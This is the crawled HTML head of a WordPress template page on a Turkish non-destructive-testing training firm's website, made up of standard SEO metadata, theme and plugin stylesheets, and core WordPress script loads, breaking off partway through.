

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malibal.com.tr/left-sidebar/
body_size: 27264
content:
<!DOCTYPE html>
<html lang="tr-TR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Left Sidebar - Malibal Mühendislik |</title>
	<link rel="canonical" href="https://www.malibal.com.tr/left-sidebar/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Left Sidebar - Malibal Mühendislik |" />
	<meta property="og:description" content="Sed tincidunt tristique dolor, sit amet euismod massa finibus ac. Maecenas tempus lectus ac arcu convallis, at volutpat felis posuere. Ut lobortis auctor elit sed" />
	<meta property="og:url" content="https://www.malibal.com.tr/left-sidebar/" />
	<meta property="og:site_name" content="Malibal Mühendislik |" />
	<meta property="article:modified_time" content="2023-11-09T21:12:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.malibal.com.tr/left-sidebar/","url":"https://www.malibal.com.tr/left-sidebar/","name":"Left Sidebar - Malibal Mühendislik |","isPartOf":{"@id":"https://www.malibal.com.tr/#website"},"datePublished":"2015-07-21T12:25:01+00:00","dateModified":"2023-11-09T21:12:37+00:00","breadcrumb":{"@id":"https://www.malibal.com.tr/left-sidebar/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.malibal.com.tr/left-sidebar/"]}]},{"@type":"BreadcrumbList","@id":"https://www.malibal.com.tr/left-sidebar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.malibal.com.tr/"},{"@type":"ListItem","position":2,"name":"Left Sidebar"}]},{"@type":"WebSite","@id":"https://www.malibal.com.tr/#website","url":"https://www.malibal.com.tr/","name":"Malibal Mühendislik |","description":"Tahribatsız Muayene Eğitim, Sınav ve Sertifikalandırma Hizmetleri","publisher":{"@id":"https://www.malibal.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.malibal.com.tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.malibal.com.tr/#organization","name":"Malibal Mühendislik |","url":"https://www.malibal.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.malibal.com.tr/#/schema/logo/image/","url":"https://www.malibal.com.tr/wp-content/uploads/2018/10/heading-1-3.jpg","contentUrl":"https://www.malibal.com.tr/wp-content/uploads/2018/10/heading-1-3.jpg","width":167,"height":47,"caption":"Malibal Mühendislik | "},"image":{"@id":"https://www.malibal.com.tr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malibal Mühendislik |  &raquo; akışı" href="https://www.malibal.com.tr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.malibal.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.malibal.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.malibal.com.tr/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.malibal.com.tr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.malibal.com.tr/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://www.malibal.com.tr/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css' href='https://www.malibal.com.tr/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css' href='https://www.malibal.com.tr/wp-content/themes/himalayas/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css' href='https://www.malibal.com.tr/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.malibal.com.tr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1c02ada859" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.malibal.com.tr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Tilde":["Tilde"],"Backtick":["Ters t\u0131rnak"],"Period":["Nokta"],"Comma":["Virg\u00fcl"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-16 23:11:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s applied.":["%s uyguland\u0131."],"%s removed.":["%s silindi."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.malibal.com.tr/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
